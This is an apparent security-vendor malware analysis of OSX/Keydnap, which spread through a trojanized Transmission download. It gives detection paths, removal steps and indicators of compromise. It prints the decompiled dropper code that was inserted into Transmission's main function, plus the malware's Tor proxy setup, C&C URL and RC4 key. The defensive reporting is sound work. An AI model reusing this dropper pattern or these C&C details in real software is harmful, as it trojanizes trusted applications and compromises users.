# OSX/Keydnap spreads via signed Transmission application

welivesecurity.com/2016/08/30/osxkeydnap-spreads-via-signed-transmission-application/

August 30, 2016

During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

ESET Research
30 Aug 2016 - 02:28PM

During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be "something else". It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

Last month ESET researchers wrote an article about a new OS X malware called OSX/Keydnap, built to steal the content of OS X's keychain and maintain a permanent backdoor. At that time of the analysis, it was unclear how victims were exposed to OSX/Keydnap. To quote the original article: "It could be through attachments in spam messages, downloads from untrusted websites or something else."During the last hours, OSX/Keydnap was distributed on a trusted website, which turned out to be “something else”. It spread via a recompiled version of the otherwise legitimate open source BitTorrent client application Transmission and distributed on their official website.

## Instant response from the Transmission team

Literally minutes after being notified by ESET, the Transmission team removed the malicious file from their web server and launched an investigation to identify how this happened. At the time of writing, it was impossible to tell exactly when the malicious file was made available for download. According to the signature, the application bundle was signed on August 28th, 2016, but it seems to have been distributed only the next day. Thus, we advise anyone who downloaded Transmission v2.92 between August 28th and August 29th, 2016, inclusively, to verify if their system is compromised by testing the presence of any of the following file or directory:

- /Applications/Transmission.app/Contents/Resources/License.rtf
- /Volumes/Transmission/Transmission.app/Contents/Resources/License.rtf
- $HOME/Library/Application Support/com.apple.iCloud.sync.daemon/icloudsyncd
- $HOME/Library/Application Support/com.apple.iCloud.sync.daemon/process.id
- $HOME/Library/LaunchAgents/com.apple.iCloud.sync.daemon.plist
- /Library/Application Support/com.apple.iCloud.sync.daemon/
- $HOME/Library/LaunchAgents/com.geticloud.icloud.photo.plist

If any of them exists, it means the malicious Transmission application was executed and that Keydnap is most likely running. Also note that the malicious disk image was named Transmission2.92.dmg while the legitimate one is Transmission-2.92.dmg (notice the hyphen).

## Similarity with KeRanger

If this modus operandi sounds familiar, you are totally correct. In March 2016, Palo Alto Networks published a blog post warning about the first OS X ransomware observed. In fact, Keydnap used the same technique to spread itself.

In both cases, a malicious block of code is added to the main function of the Transmission application. The code responsible for dropping and running the malicious payload is astonishingly the same.```c
30  if ( argc >= 2 )
31  {
32    v3 = argv[1];
33    if ( !strncmp(argv[1], "-v", 2uLL) )
34    {
35      v4 = atoi(v3 + 2);
36      asprintf(&v19, "TR_DEBUG=%d", v4);
37      putenv(v19);
38      free(v19);
39    }
40  }
41  v5 = getuid();
42  v6 = getpwuid(v5)->pw_dir;
43  __sprintf_chk(&v24, 0, 0x400uLL, "%s/Library/kernel_service", v6);
44  __sprintf_chk(&v23, 0, 0x400uLL, "%s/Library/.kernel_pid", v6);
45  __sprintf_chk(&v22, 0, 0x400uLL, "%s/Library/.kernel_time", v6);
46  __sprintf_chk(&v21, 0, 0x400uLL, "%s/Library/.kernel_complete", v6);
47  if ( access(&v23, 0) == -1
48    || (v18 = 0, v7 = fopen(&v23, "r"), fscanf(v7, "%d", &v18), fclose(v7), v8 = getpgid(v18), v8 != v18)
49  {
50    v9 = *argv;
51    v10 = strlen(*argv);
52    __strncpy_chk(v20, v9, v10 - 19, 1024LL);
53    v20[strlen(*argv) - 19] = 0;
54    __sprintf_chk(v20, 0, 0x400uLL, "%s/Resources/General.rtf", v20);
55    v11 = fopen(v20, "rb");
56    fseek(v11, 0LL, 2);
57    v12 = ftell(v11);
58    rewind(v11);
59    v13 = malloc(v12 + 1);
60    v13[v12] = 0;
61    v16 = fread(v13, 1uLL, v12, v11);
62    fclose(v11);
63    v14 = fopen(&v24, "wb+");
64    fwrite(v13, v16, 1uLL, v14);
65    v2 = argv;
66    fclose(v14);
67    free(v13);
68    chmod(&v24, 0x40u);
69    system(&v24);
70  }
71  return NSApplicationMain(v17, v2);
72 }
```

Transmission's main function dropping OSX/KeRanger

```c
17  if ( argc >= 2 )
18  {
19    v2 = argv[1];
20    if ( !strncmp(argv[1], "-v", 2uLL) )
21    {
22      v3 = atoi(v2 + 2);
23      asprintf(&v13, "TR_DEBUG=%d", v3);
24      putenv(v13);
25      free(v13);
26    }
27  }
28  v4 = getenv("HOME");
29  __sprintf_chk((char *)&v13, 0, 0x400uLL, "%s/Library/Application Support/com.apple.iCloud.sync.daemon", v4);
30  __sprintf_chk(&v12, 0, 0x400uLL, "%s/icloudsyncd", &v13);
31  __sprintf_chk(&v11, 0, 0x400uLL, "%s/process.id", &v13);
32  if ( access(&v11, F_OK) == -1
33    || (v10 = 0, v5 = fopen(&v11, "r"),
34                 fscanf(v5, "%d", &v10, *(_QWORD *)&v10),
35                 fclose(v5),
36                 v6 = getpgid(v10),
37                 v6 != v10) )
38  {
39    v7 = *argv;
40    v8 = strlen(*argv);
41    __strncpy_chk(&v10, v7, v8 - 19, 1024LL);
42    *((_BYTE *)&v10 + strlen(*argv) - 19) = 0;
43    __sprintf_chk((char *)&v10, 0, 0x400uLL, "%s/Resources/License.rtf", &v10, *(_QWORD *)&v10);
44    system((const char *)&v10);
45  }
46  return NSApplicationMain((unsigned int)argc, argv);
47 }
```

Transmission's main function dropping OSX/Keydnap

Just like in the KeRanger case, a legitimate code signing key was used to sign the malicious Transmission application bundle. It's different from the legitimate Transmission certificate, but is still signed by Apple and bypasses Gatekeeper protection.```
# Malicious Transmission.app
$ codesign -dvvv /Volumes/Transmission/Transmission.app
Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission
Identifier=org.m0k.transmission
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded
Hash type=sha1 size=20
CandidateCDHash sha1=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
Hash choices=sha1
CDHash=37ffe70260919ee70e9f2a601d5ad00e2dd5a011
Signature size=4255
Authority=Developer ID Application: <strong>Shaderkin Igor (836QJ8VMCQ)</strong>
Authority=Developer ID Certification Authority
Authority=Apple Root CA
Signed Time=Aug 28, 2016, 12:09:55 PM
Info.plist entries=38
TeamIdentifier=<strong>836QJ8VMCQ</strong>
Sealed Resources version=2 rules=12 files=331
Internal requirements count=1 size=212
``````
<span style="font-weight: 400;" data-mce-style="font-weight: 400;"># Clean Transmission.app</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">$ codesign -dvvv /Volumes/Transmission/Transmission.app</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Executable=/Volumes/Transmission/Transmission.app/Contents/MacOS/Transmission</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Identifier=org.m0k.transmission</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Format=app bundle with Mach-O thin (x86_64)</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">CodeDirectory v=20200 size=6304 flags=0x0(none) hashes=308+3 location=embedded</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash type=sha1 size=20</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">CandidateCDHash sha1=a68d09161742573b09a17b8aef05f918a1cebcac</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Hash choices=sha1</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">CDHash=a68d09161742573b09a17b8aef05f918a1cebcac</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Signature size=8561</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Application: </span><b>Digital Ignition LLC</b>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Developer ID Certification Authority</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Authority=Apple Root CA</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Timestamp=Mar 6, 2016, 3:01:41 PM</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Info.plist entries=38</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">TeamIdentifier=</span><b>5DPYRBHEAR</b>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Sealed Resources version=2 rules=12 files=328</span>
<span style="font-weight: 400;" data-mce-style="font-weight: 400;">Internal requirements count=1 size=180</span>
```

ESET has notified Apple about compromised code signing key.

Beside the distribution method, Keydnap and KeRanger features some similarity in its code such as the C&C URL resource path and parameter.

- KeRanger: /osx/ping?user_id=%s&uuid=%s&model=%s
- Keydnap: /api/osx?bot_id=%s&action=ping&data=%s (parameters as POST data, encrypted with RC4)

## Keydnap now at version 1.5While reporting to the C&C server, Keydnap included an internal version. The one we observed in the new binary is 1.5.

It is still packed with the modified UPX described in our first article about Keydnap. The patch we published on Github to unpack the executable file still works with the new variant.

A significant change in the new version is the presence of a standalone Tor client. This enables Keydnap to reach its onion-routed C&C server without the need of a Tor2Web relay such as onion.to.

```
curl_easy_setopt(curl, CURLOPT_PROXYTYPE, CURLPROXY_SOCKS5_HOSTNAME);
curl_easy_setopt(curl, CURLOPT_PROXY, "127.0.0.1:9050");// Use Tor client running on localhost
```

Inside Keydnap, curl is set to use the local Tor client as a proxy

There is only one additional command compared to the previous version we analyzed. This new command, with id 10, allows the C&C server to be set to a different URL and saves it on the disk.

The RC4 key used to encrypt HTTP POST data and decrypt the response changed to “u-4&LpZ!6Kgu^=$a“.

The hardcoded C&C URL is now hxxp://t4f2cocitdpqa7tv.onion/api/osx

```
                                ; CODE XREF: sub_100003226+52↑j
mov     edi, 8                  ; size_t
call    _malloc
mov     rbx, rax
mov     cs:cnc_server_list, rbx
mov     edi, 26h                ; size_t
call    _malloc
mov     [rbx], rax
mov     rax, cs:cnc_server_list
mov     rax, [rax]
mov     rcx, 'pa/noino'
mov     [rax+18h], rcx
mov     rcx, '.vt7aqpd'
mov     [rax+10h], rcx
mov     rcx, 'ticoc2f4'
mov     [rax+8], rcx
mov     rcx, 't//:ptth'
mov     [rax], rcx
mov     word ptr [rax+24h], 'x'
mov     dword ptr [rax+20h], 'so/i'  ; http://t4f2cocitdpqa7tv.onion/api/osx
mov     cs:cnc_server_count, 1
```

## How to remove OSX/Keydnap

To remove Keydnap v1.5, start by quitting Transmission. Then, in Activity Monitor, kill processes with any of the following names:

– icloudproc
– License.rtf
– icloudsyncd
– /usr/libexec/icloudsyncd -launchd netlogon.bundle

Remove the following files and directories:– /Library/Application Support/com.apple.iCloud.sync.daemon/
– /Library/LaunchAgents/com.apple.iCloud.sync.daemon.plist
– /Users/$USER/Library/Application Support/com.apple.iCloud.sync.daemon/
– /Users/$USER/Library/Application Support/com.geticloud/
– /Users/$USER/Library/LaunchAgents/com.apple.iCloud.sync.daemon.plist
– /Users/$USER/Library/LaunchAgents/com.geticloud.icloud.photo.plist

Remove Transmission from your system and redownload it from a trusted source. The Transmission website and binaries are now hosted on Github. You can verify the hash and the signature of the legitimate binary package with:

– "shasum -a 256" and compare with the one on the site and
– "codesign -dvvv" and verify if is signed by "Digital Ignition LLC" with team identifier 5DPYRBHEAR.

## IOCs

**Transmission bundle**

| SHA-1 | Filename | ESET Detection name |
|---|---|---|
| 1ce125d76f77485636ecea330acb038701ccc4ce | Transmission2.92.dmg | OSX/Keydnap.A |

**OSX/Keydnap dropper**

| SHA-1 | Filename | ESET Detection name |
|---|---|---|
| e0ef6a5216748737f5a3c8d08bbdf204d039559e | Transmission | OSX/TrojanDropper.Agent.A |

**OSX/Keydnap backdoor**

| SHA-1 | ESET Detection name | C&C | Version |
|---|---|---|---|
| 8ca03122ee73d3e522221832872b9ed0c9869ac4 | OSX/Keydnap.A | hxxp://t4f2cocitdpqa7tv.onion | 1.5 |

30 Aug 2016 - 02:28PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

**Newsletter**

**Discussion**